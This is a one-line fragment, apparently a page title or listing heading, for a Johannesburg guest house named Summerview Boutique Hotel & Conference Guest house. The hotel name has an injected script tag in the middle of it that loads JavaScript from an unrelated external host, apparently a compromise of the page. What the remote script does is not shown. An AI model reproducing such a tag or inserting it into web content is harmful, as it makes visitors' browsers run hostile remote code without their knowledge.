 Summerview Boutique Hotel & Conference Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Johannesburg - 1